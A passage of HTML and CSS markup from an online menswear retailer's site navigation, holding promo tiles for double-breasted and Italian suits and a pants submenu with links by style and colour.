            font-size: 14px;
        }

        .promo-tile-1635610879--minititle {
            min-height: auto;
        }

        .promo-tile-1635610879--title {
            min-height: auto;
        }

        .promo-tile-1635610879--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1635610879--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1635610879--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1635610879 .js-read-more,
        .promo-tile-1635610879 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1635610879--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1635610879--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1635610879 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/double-breasted/?cm_sp=TN-suits-double-breasted" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1635610879-scaled-img--false promo-tile-1635610879--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/double-breasted/" class="promo-tile-1635610879--navLink cursor-pointer position-absolute uppercase ">
                    Double Breasted Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-8088445131 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5076058499--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5076058499--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5076058499 .js-read-more,
    .promo-tile-5076058499 .js-read-less {
        font-size: null;
    }

    .promo-tile-5076058499--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5076058499:hover .promo-tile-5076058499-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5076058499 .promo-tile-5076058499-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5076058499-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5076058499 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5076058499--minititle {
        min-height: auto;
    }

    .promo-tile-5076058499--title {
        min-height: auto;
    }

    .promo-tile-5076058499--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5076058499--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5076058499--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5076058499--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5076058499--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5076058499-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5076058499--minititle {
            min-height: auto;
        }

        .promo-tile-5076058499--title {
            min-height: auto;
        }

        .promo-tile-5076058499--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5076058499--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5076058499--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5076058499--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5076058499-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5076058499--minititle {
            min-height: auto;
        }

        .promo-tile-5076058499--title {
            min-height: auto;
        }

        .promo-tile-5076058499--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5076058499--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5076058499--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5076058499 .js-read-more,
        .promo-tile-5076058499 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5076058499--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5076058499--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5076058499--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5076058499-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5076058499--minititle {
            min-height: auto;
        }

        .promo-tile-5076058499--title {
            min-height: auto;
        }

        .promo-tile-5076058499--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5076058499--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5076058499--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5076058499 .js-read-more,
        .promo-tile-5076058499 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5076058499--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5076058499--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5076058499 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/italian/?cm_sp=TN-suits-italian-suits" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Italian Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5076058499-scaled-img--false promo-tile-5076058499--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Italian Suits" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/italian/" class="promo-tile-5076058499--navLink cursor-pointer position-absolute uppercase">
                    Italian Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7320421706 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7320421706 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7320421706 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7320421706 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Trousers"
href="https://www.charlestyrwhitt.com/au/mens-pants/"
class="navigationItem-7320421706 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Pants
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Trousers Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Pants
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9290616107 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9290616107 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9290616107 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9290616107 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/"
       class="navigationLink-9290616107 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all Pants
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9118262347 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9118262347 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9118262347 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9118262347 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/new/"
       class="navigationLink-9118262347 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Pants
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8127138408 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8127138408 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8127138408 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8127138408 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8127138408) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8127138408 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3019781946 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3019781946 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3019781946 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3019781946 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/"
       class="navigationLink-3019781946 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3411355531 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3411355531 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3411355531 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3411355531 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/new/"
       class="navigationLink-3411355531 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8665189139 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8665189139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8665189139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8665189139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/chinos/"
       class="navigationLink-8665189139 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chinos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8918639236 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8918639236 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8918639236 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8918639236 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/smart-pants/"
       class="navigationLink-8918639236 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1384475798 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1384475798 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1384475798 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1384475798 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/casual-pants/"
       class="navigationLink-1384475798 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5829983757 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5829983757 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5829983757 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5829983757 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shorts/"
       class="navigationLink-5829983757 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shorts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9113619146 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9113619146 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9113619146 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9113619146 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/pants/"
       class="navigationLink-9113619146 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3563160624 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3563160624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3563160624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3563160624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-3563160624 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Pants
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3144908308 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3144908308 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3144908308 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3144908308 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3144908308) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3144908308 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1309169423 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1309169423 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1309169423 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1309169423 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/"
       class="navigationLink-1309169423 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9297610321 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9297610321 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9297610321 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9297610321 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-9297610321 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5360439836 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5360439836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5360439836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5360439836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-5360439836 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7424638855 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7424638855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7424638855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7424638855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-7424638855 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8525859632 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8525859632 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8525859632 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8525859632 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=webColour&amp;prefv1=NEUTRAL"
       class="navigationLink-8525859632 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taupe Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5832650556 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5832650556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5832650556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5832650556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-5832650556 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Pants
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


